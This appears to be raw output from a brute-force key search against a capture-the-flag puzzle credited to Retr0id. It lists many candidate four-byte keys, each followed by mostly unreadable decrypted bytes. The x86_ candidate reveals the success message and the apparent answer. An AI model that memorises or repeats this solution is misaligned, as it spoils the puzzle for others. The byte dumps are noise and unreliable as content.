(.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.XlR....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 61 34 (nBa4) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.XlC....G..........dh.....u.9.f.4F....M.CJu......p......P...........g...k.._.....jJ....H...c..z5...........q.._Yw........8.)EUREKA! 6e 42 62 33 (nBb3) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E.....!..U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zXl....3.7.....)EUREKA! 6e 42 63 32 (nBc2) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w..................k..G..Lxw.......Ob.Xl.....G.......H..Q....._v..9..k..h..E...o.9......w....P.B....c......B....Y.6.lZ............5..............w..6...........)EUREKA! 6e 42 64 31 (nBd1) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_TE........U...x.m.............................d....k..G..Lxw.......Ob.Xl_....G.......H...I...9..........K0.d.lU.......6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 65 30 (nBe0) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H.......F.............F...m..Mh...G.....4.......U.c...5.d.G.Z.x.....t7a......A..........Nz.zVt.t.V.......qp)EUREKA! 6e 42 74 21 (nBt!) -> (.......T...Z..5A..........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPlc...3.7.....)EUREKA! 6f 41 21 74 (oA!t) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNJ.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i.X........8.h....a...g...A......st.....)EUREKA! 6f 41 30 65 (oA0e) -> (.....w..............k.._..........t..0.H..1.S7.....4.....N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..............X...i.X........8.s....a...g...A...unG....h.E)EUREKA! 6f 41 31 64 (oA1d) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt.........a......Up.NrmjX.Q.L.M......Y..bt..L..qct...N.................T.........h_.....ik..........B....!.H....N..n....C.Z.T.9..EF..ws.J.......U...........)EUREKA! 6f 41 32 63 (oA2c) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNu.....X.G..c...E....1....jt................4e....................pW.......7.e.......X.A...H......x.P.G..F...L....cRJm..........F.p.p..G.G......D..9.Qf.............e0c......CC..3.....)EUREKA! 6f 41 33 62 (oA3b) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt..u...i.3...zJ.f..S3..u....J...e.8..Q..y......O......8....H..t..........!..4...A.....N......bR....O........z...P..............h.......l.g...Z..............)EUREKA! 6f 41 34 61 (oA4a) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....b.M.....X.G..c...E....1....jt...kL...v..2.3...m..X......v...R....4h.y..5......d.......5....Mi..g.NB...5k.T.............G.........A...5..c..........Q......ZE...K..j...........C...f.....)EUREKA! 6f 41 36 5f (oA6_) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt.....cbm..._................0..Q.51....U.y6...........i..........e..8.......m..qf..oFG.......3.C.....W........O..z.........o.....Z..5..ZBqy.3........qC.27.)EUREKA! 6f 41 41 54 (oAAT) -> (.....w..............k8._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.neax.!p......O.w...L....C.......O.4m..!dx..............n...iQX........8......a...g...A...unG....h.E)EUREKA! 6f 41 42 53 (oABS) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNL.....X.G..c...E....1....jt........P...M.L.....FF..........r....D...1.........T.M...............G...K....c......a..r...hr.c...H.T.q..YW..6.H0...P..M.............v....yQU....D....m...)EUREKA! 6f 41 43 52 (oACR) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8.....rG...J.n..rS.........w.....D..5....KQ.......9......k......I...1....e..._....7j4......W..m.5.o._...G.FP..S......b..r...W.Kt..N.UKk.O.)EUREKA! 6f 41 44 51 (oADQ) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..pk.....R....k.......8i..u....bNy.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i.X........8.j....a...g...A...unG...Zh.E)EUREKA! 6f 41 45 50 (oAEP) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i.X........8......a...g...A...unG....h.E)EUREKA! 6f 41 46 4f (oAFO) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNk.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i..2...6......t..P.........w........Q..B)EUREKA! 6f 41 47 4e (oAGN) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t.......n.0......t..z..a..g....Z...........JZ..U...3..._.R...I.l..ij...Z..k.v.J...pt.....W.5.N.I.y.......0...X.....B........F...9c..O..F.)EUREKA! 6f 41 48 4d (oAHM) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p....f.R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K3......j....G......uuW.....z!s.............F.R......l.......vuX.....v....M...rh......V....n..5....vZ.R................aZ...F........)EUREKA! 6f 41 49 4c (oAIL) -> (.....w..............k.._..........t....H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNa.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i0X........8......a...g...A...unG....h.E)EUREKA! 6f 41 4a 4b (oAJK) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K...!.......I.........dz.W.K..1.O..._2Y....j....sp...Y......1.......Y...r.......l........8T...........C.....u.....O5.R.....A........9)EUREKA! 6f 41 4b 4a (oAKJ) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!...c.eY.w.g.r.......d....7......U..C......3.K....R...........3...O....tX...M........h.3.r......9.t........s.......Fy....91.......)EUREKA! 6f 41 4c 49 (oALI) -> (.....w..............k.._..........t..0.H..1.S7.........k.N.v..p......R....k.......8i..u....bNz.....X.G..c...E....1....jt........P...M.L..8t...K..!...........P........6...........P...PD....I..B.Q.f.p.6N.Q...V...l....1...g...LjW.......Kj.DQ.fD..EO....................w..e..eB..)EUREKA! 6f 41 4e 47 (oANG) -> (.....w.......5......k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1..5.jt........P...M.L..8t...K..!.......7...40.....k.4.Y........z.....L......K..........8......Z.._br.2x....O...H..a..Y8....u..b........w..g....4..n.S...j.....P..)EUREKA! 6f 41 4f 46 (oAOF) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!...........3Y..Il....C....c.....X.3...o....t.............AIOr.3..rd.....2....h.......U....Y..iN..............M.........VoL.....S.)EUREKA! 6f 41 50 45 (oAPE) -> (.....w..............k.._h.........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!..........d.3...V3.4C......9.x..B..9...W.....q......M.Z..O....8...R..s.!.......4C.t...va.q.5..B..W..8.V.......G3....Q......O.....)EUREKA! 6f 41 51 44 (oAQD) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNO.....X.G..c...E....1....jt........P...M.L..8t...K..!............u.....z..N..M3.4.....g.O.1......m6a..g...w...V......n..s.dC.q.......Ea........m_a1...k..y7._.V............gAD.....a.r)EUREKA! 6f 41 52 43 (oARC) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN........G..G...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!.x..............r...i8X........8......a...g...A...unG....h.E)EUREKA! 6f 41 53 42 (oASB) -> (.....w................._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i.X........8......a...g...A...unG....h.E)EUREKA! 6f 41 54 41 (oATA) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.C..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9R...x.5.6...........5...E...........W5.7...X..E.x.83.........N....n...........x.w.Y.I.W.m.O..........N.S....!Yi..........)EUREKA! 6f 41 5f 36 (oA_6) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...........lY...dT..M.........tf.m0.m.p...........6...PH!........8s...U.......29.....5.N.g.....l......6...7...........)EUREKA! 6f 41 61 34 (oAa4) -> (...0.w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9.q6...............j.i.ne.x.!p......O.w...LS...C.....i.O.4m..!dx..................i.X........8......a...g...A...unG....h.E)EUREKA! 6f 41 62 33 (oAb3) -> (.....w..............k.._..........t..0.H..1.S......4...k.N.v..p......R....k.......8i..u....bN4.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.p.!p......O.w...L....C.....i.O.4m..!dx..............f...i.X........8.z....a...g...A...unG....h.E)EUREKA! 6f 41 63 32 (oAc2) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v.vp......R....k.......8i..u....bNo.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i.X........8......a...g...A...unG....h.E)EUREKA! 6f 41 64 31 (oAd1) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O.4m..!dx..................i5X........8......a...g...A...unG....h..)EUREKA! 6f 41 65 30 (oAe0) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bNH.....X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6.................e...c..zE........5i.Cv.......db.Nj.M.........B......W..l.S...........X..j...4.RtP...8.....9a.........)EUREKA! 6f 41 74 21 (oAt!) -> (.....w..............k.._..........t..0.H..1.S7.....4...k.N.v..p......R....k.......8i..u....bN......X.G..c...E....1....jt........P...M.L..8t...K..!.......9Rq6...............j.i.ne.x.!p......O.w...L....C.....i.O..m..!dx..p....x.........x...h.....9..E..Gi.......q...w...Q....9..)EUREKA! 77 39 21 74 (w9!t) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......t.....Q....7........a...G..S..x..3lEFm.I...........!......Xa...M...A........Z...)EUREKA! 77 39 30 65 (w90e) -> (..............IA.C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P.......6n...y1.......tr....Q............YP.s...X...E.l...K.o..R....5....d..FR................z...m.tJ)EUREKA! 77 39 31 64 (w91d) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H........bHQ....PV.L..............7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q....azp.6.P....r....S.F....esp.......X..6......yX5.....V.......wD.......c)EUREKA! 77 39 32 63 (w92c) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a.........c.......Ec.W..........HR.0.......wt.....q...F...............Fb..9...m...e8U.c......R...R..................lNS8.g.....Z.....p.3.Q.....1..1..EJq..I.)EUREKA! 77 39 33 62 (w93b) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.............J..7..l..h...N.a..i........f........L.h.6..N.s......G.H..Y....F...t.......Tr.x.o..........Y..............8..........O........S..L8yCU......y......e.....p.....8.gv.....o...)EUREKA! 77 39 34 61 (w94a) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b.1Il.Q..Pz.m.E.0...L.............S.z.....K.........9.............dt7.5.._..u.4.....0...G...............g....t.T...........W...3.....rK.U...O.h..Y.....JW)EUREKA! 77 39 36 5f (w96_) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..3.AU...y......gd...l..p..c.....b..6c.....O..............uG.........t....S4..L.7.V..H6I!...b.R..4.......F.no..8..d.0V..hyV..........x..z...k..F........)EUREKA! 77 39 41 54 (w9AT) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D..........N..l.e...............H..V..P.v.....s...E.1....Vg....5.....n.w.G.Xm..W...h.P...5......s.Y.Z.6.k1.Qk.xr..y6M.......L..5U.p.B.i.Ey9S..)EUREKA! 77 39 42 53 (w9BS) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D...g.o8....q5u...........P.9.....i........8...........f..qP..e....N.....Z........R......44....!..E04...P.V...oO.......j.q.B.._.56....Q...B...)EUREKA! 77 39 43 52 (w9CR) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.............O.br.....N..C...6.......m..8..44.jbp......f......n.d..P.......T..W.1.............f.H.........mT...G............N..k..ci.....b...)EUREKA! 77 39 44 51 (w9DQ) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D......!f..J.S......v........l..........K...!.h5c.......M....M...........t...........C..L......js.....U.K....v.....O..Q.a..Cm2...........Y.m..)EUREKA! 77 39 45 50 (w9EP) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....P..L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.G.....q2.p..F.J....P........n..9y1.......tr....Q..D.F...8...Vu.g....S....E.eyT.....P..s..E8J.l.....L..........M.K..j9.G..)EUREKA! 77 39 46 4f (w9FO) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L....3......J..7..l..h...N.a..b..i...Fx..E.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q..B7......w!....w...S...i30................4...C.....y.WV.D.....d...!...c)EUREKA! 77 39 47 4e (w9GN) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N........c......8.7X.Eu.q5e........R......f........4.7.........8.Dw......jBn.Z...c.Q................d..h........K.........O9....7..k.Zn.)EUREKA! 77 39 48 4d (w9HM) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N.......z..l......I............Z..K.o..........7.KFO.D..y.D.....O.3.B..y.h....x.e.......m....2Y........p...CL........T...L....k.........)EUREKA! 77 39 49 4c (w9IL) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.Q..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q.....X..1m......e.w.......T.y....Rf....U....8l..9..5.............cd.....a)EUREKA! 77 39 4a 4b (w9JK) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J.....l..h...N.a..b..i...Fx..D.....N....A.......y.......q2.p..F.J....P........n...y1.......tr....Q..g.HT...eqH.H.....5S.....x.B.4.Y..k.q.....r..A...9......S...A..Y..U..W..)EUREKA! 77 39 4b 4a (w9KJ) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p.cF.J....P........n...y1.......tr....Q.....t......h..b....S....k1...D..9.kO.......T..8..2.8......r.....w.q.....)EUREKA! 77 39 4c 49 (w9LI) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....yo......q2.p..F.J....P........n...y1..g....tr....Q......1s..........4.....u......Xg....JB.VX8..ws..CT........E....m..t.....)EUREKA! 77 39 4e 47 (w9NG) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f.C.I.y.p............2.P.y.....2.....I.6.P.....T...........A.7........................K.9......w..._...8...A9....t........q.gv..)EUREKA! 77 39 4f 46 (w9OF) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f..1r..K.................y..........E_.L...Tt7.U.7.....p32G6...v...9.k.....Y.........H...B............0................L.J......)EUREKA! 77 39 50 45 (w9PE) -> (..............I..C.V....E.........S....L..n0.9...o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...ys..o....tr....Q.......j.........D..S...3.o..x5.....C.85..RDM.IF.y..........FX....tu.....)EUREKA! 77 39 51 44 (w9QD) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q.............w......54......._..I..k..0..5j.B...Sh..U.T9...5....p...A....)EUREKA! 77 39 52 43 (w9RC) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q....P...k...l.i..m..S....u..............H.l....M.......k.X.....j......v..)EUREKA! 77 39 53 42 (w9SB) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L......O....J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q..aJ...l..........q.SVL.................7....P....0.o......Z..y....w.K...)EUREKA! 77 39 54 41 (w9TA) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.....!...HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q..........9.........S.T8...F......Q1......bK......j..f........j._....dJ5R)EUREKA! 77 39 5f 36 (w9_6) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...F...D.....N....A..f....y.......q2.p......8.A!..e......Tx.......P.B.!..........U...R..w...x......c.A.......b.d...........l...I...T.p..a...j..vWR...)EUREKA! 77 39 61 34 (w9a4) -> (...0..........I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h.....a.....i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1..a....tr....Q..........b8....._..S.pgN..tCXI.....D...v....l9...8.....b...q..P....I.d..)EUREKA! 77 39 62 33 (w9b3) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.Jm...C...L....M.........r4.6.T.TM_T...J..kp....z........D....m..r........u..i.7.Px...7.mA.O..K....q.9..f...)EUREKA! 77 39 63 32 (w9c2) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f............q2.p..F.J..X.H....z........5....P.9.....f1.R...6wuv............f....k8....B....D...V..B...8.R...m...x.A...c9..q....)EUREKA! 77 39 64 31 (w9d1) -> (..............I..C.V....E.........S....L..n0.....o.....i.............s...H.........HQ....PV.L...........J..7..l..r...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q...R..Y...q.........S.2..N..O..xk.J0.....j1j......O.IV...h...._...CA..G..)EUREKA! 77 39 65 30 (w9e0) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q....d.2...............Kr..........2._.......s.......h....N...Qk.g.7.3....)EUREKA! 77 39 74 21 (w9t!) -> (..............I..C.V....E.........S....L..n0.....o.....i..........B..s...H.........HQ....PV.L...........J..7..l..h...N.a..b..i...Fx..D.....N....A..f....y.......q2.p..F.J....P........n...y1.......tr....Q.....H...Y........F........E...k.....c.......m..D..9.....I.......D...1...)EUREKA! 78 38 21 74 (x8!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9.......!........t.....l.......o7........g.Q.t3...7.2X..1.J.F..M......a....Q...0J..c.....)EUREKA! 78 38 30 65 (x80e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........tO...pl.G.......PP......T7....d.B.3..Bo7.A.G.CY.u.........EY.........j..)EUREKA! 78 38 31 64 (x81d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.....l..h........!.5..h..5....._8.y......Te..5c.v...J.....v..s.d.Q.....)EUREKA! 78 38 32 63 (x82c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.........Z...sekK...........o.........!..V!......Z..............................b..V7........Y.........v........Is)EUREKA! 78 38 33 62 (x83b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D.....n....J.7....J........D....l.E.....W............B.....9T....w..8..........w............o....c...E....w..B................7.....9o.3U_O....A)EUREKA! 78 38 34 61 (x84a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........ts....l..t....A..C...0J...t....R6.Q....65!r....e._z.......t.....O.6h....)EUREKA! 78 38 36 5f (x86_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t....Closer......You.got.it!!!..Challenge.by.Retr0id...David3141593.....)EUREKA! 78 38 41 54 (x8AT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f.8.4.W..S.2..S..I.F..U.........4..0.GOIQ...S..zs.PvJx.s6.s.3.X...6.......1...f.....b..q...KVR.......U2..w......H......8)EUREKA! 78 38 42 53 (x8BS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y.7.t.....U.......1..3......YA..U....p..7...N.4.ik..............Dz.q...50..)EUREKA! 78 38 43 52 (x8CR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........tc.HdXl...n.C...........p.t..p.K.Gc.......3....X...............R..C..XH.)EUREKA! 78 38 44 51 (x8DQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G.!..._.....Wz.V.j..jB.A.ab.I...6...............Y...s.........m.Q.d.......)EUREKA! 78 38 45 50 (x8EP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M.D.........w5...u...v.40cB..L3..............R...q.x...Y.gs..............a..w..Lt..Mc....2X.A.3.._....D....wZ.....0..G......7.m........)EUREKA! 78 38 46 4f (x8FO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9.......!........ti....le.n.R...4...F.w......s..................B.....1..........Q....n..)EUREKA! 78 38 47 4e (x8GN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E.FdY.y.Fr..V.q..w...DJp...h...j..Y.....B..u.A.o8.t...o.T26F...........G...)EUREKA! 78 38 48 4d (x8HM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.8.aKlPo........0.E....7..8...d...Qw..wO.........7.......e........K..O.)EUREKA! 78 38 49 4c (x8IL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t...t.l....M.2..........q...G......P.......j..O.nJ...6Q..Bs....4........)EUREKA! 78 38 4a 4b (x8JK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ.....Tu..N..7.M.......7Bi.n.....L.Q..b...h...s........t.a..v.........N....6..)EUREKA! 78 38 4b 4a (x8KJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t...f.l.T.V9..6.Lb..........l3Gb....rI........H..2..2..l...l..C....P...J)EUREKA! 78 38 4c 49 (x8LI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3...d.........g.......z..a..............D.Y.....J.......b...br...Dg......M)EUREKA! 78 38 4e 47 (x8NG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x......o...y_.......1bMg.......G.........2...Qh8.....t.......!.....F..J.......)EUREKA! 78 38 4f 46 (x8OF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........ti....l.....2.r.Y...........8.u....Hk....kG......n................N..t.g)EUREKA! 78 38 50 45 (x8PE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t..3..l.Wy.8...c...RSc...Xy..............5..E..5..U...a.......z.9.c..5.j)EUREKA! 78 38 51 44 (x8QD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w............f.!.74.........E...m.....z...........9..u..s..!.l.e....W..rr.)EUREKA! 78 38 52 43 (x8RC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........tRz.M.l...........z._dn.0.t...6...u........v.....f.....8.E.0...........N)EUREKA! 78 38 53 42 (x8SB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9.......!........tR.W.3l..3.L.......k..x..NtWo........i......y.xK..r.m..7...VP......jP.D.)EUREKA! 78 38 54 41 (x8TA) -> 